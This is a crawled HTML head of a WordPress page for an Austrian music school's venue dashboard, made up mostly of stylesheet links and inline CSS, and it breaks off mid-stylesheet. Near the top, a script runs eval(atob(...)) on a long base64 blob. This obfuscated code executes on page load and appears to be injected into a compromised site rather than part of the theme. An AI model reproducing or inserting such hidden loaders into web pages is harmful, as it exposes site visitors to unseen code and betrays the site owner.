

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ms-weinviertel-mitte.at/venue-dashboard/
body_size: 67548
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyTCJ9LGpCOkUoZSl7RCB0PTdUKEMuY0IoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodU4rdU0qKGk8Sz9pPDE/MDppOkspK2pRKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ1KDE2KS43RCgxKX0sZmI6RSgpe1EvdUx8dUt8dUp8dUl8dUh8dUd8dUZ8dUUgdUQvaS5lWihmZy51Qyl9LDVUOkUoZSl7USJmayI9PTJxIGUmJjFPIT09ZSYmZS51Qj09M3Z9LGZlOkUoZSxpKXtRIGUmJmUuNFI/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45eigpOkMuZjMoKSYmQy5PLjV0JiZDLmN1KCEwKX0sby4xTS5hQT1FKGkpe0Qgbj1DLk8uMmksbz10LmFGKG4uMWgpLHM9M3YuNFAoZS4ybCkuM1Aobyk+PTA7M3YuNFAoZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lUj1FKGUsdCl7aWYoZSl7Qy5qMyhlKTtEIGk9Qy5lVCgpO2k/[base64]/[base64]/XCc2eVwnOlwnNXJcJyxcJzhtXCc6MmFbXCc2T1wnXT9cJzZ5XCc6XCc1clwnLFwnOGxcJzoyYVtcJzZuXCddP1wnNnlcJzpcJzVyXCcsXCc4a1wnOjJhW1wnNm5cJ10/[base64]/PzF0LDhuOjJhW1wnYTlcJ10/PzFyLDhtOjJhW1wnNk9cJ10/PzFyLDhsOjJhW1wnNm5cJ10/PzFyLDhrOjJhW1wnNm5cJ10/PzFyLDhqOjJhW1wnNm5cJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhhdlsxbS4xaF0/[base64]/[base64]/[base64]/Si4xcC42bzoyZi4xRi5QfWlmKEouNHA9PVwnOEpcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xcC42byYmSi4xcC42byE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OXU6XCcybFwnO0QgOHY9MWUuMmkuYjUoMmsgN3MoIig/[base64]/PzF0LFwnOG5cJzo3ZS44bj8/MXIsXCc4bVwnOjdlLjhtPz8xcixcJzhsXCc6N2UuOGw/PzFyLFwnOGtcJzo3ZS44az8/[base64]'));</script>

<title>Venue Dashboard &#8211; Musikschule Weinviertel Mitte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Musikschule Weinviertel Mitte &raquo; Feed" href="https://ms-weinviertel-mitte.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musikschule Weinviertel Mitte &raquo; Kommentar-Feed" href="https://ms-weinviertel-mitte.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ms-weinviertel-mitte.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fms-weinviertel-mitte.at%2Fvenue-dashboard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ms-weinviertel-mitte.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fms-weinviertel-mitte.at%2Fvenue-dashboard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dripicons-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ms-weinviertel-mitte.at/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ms-weinviertel-mitte.at/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='timetable_sf_style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/style/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/style/event_template.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/style/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='songbook-core-dashboard-style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='songbook-main-css' href='https://ms-weinviertel-mitte.at/wp-content/themes/songbook/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='songbook-core-style-css' href='https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/assets/css/songbook-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='songbook-child-style-css' href='https://ms-weinviertel-mitte.at/wp-content/themes/songbook-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ms-weinviertel-mitte.at/wp-content/themes/songbook/assets/plugins/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='songbook-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C900%2C900i%7CLibre+Baskerville%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C900%2C900i%7CAmatic+SC%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C900%2C900i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='songbook-style-css' href='https://ms-weinviertel-mitte.at/wp-content/themes/songbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='songbook-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #1b1b1b;}#qodef-page-footer-bottom-area { background-color: #000000;}#qodef-fullscreen-area { background-image: url();background-repeat: no-repeat;background-position: center;}.qodef-horizontal-form input[type=email]:focus, .qodef-horizontal-form input[type=number]:focus, .qodef-horizontal-form input[type=password]:focus, .qodef-horizontal-form input[type=search]:focus, .qodef-horizontal-form input[type=tel]:focus, .qodef-horizontal-form input[type=text]:focus, .qodef-horizontal-form input[type=url]:focus, .qodef-horizontal-form textarea:focus, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget 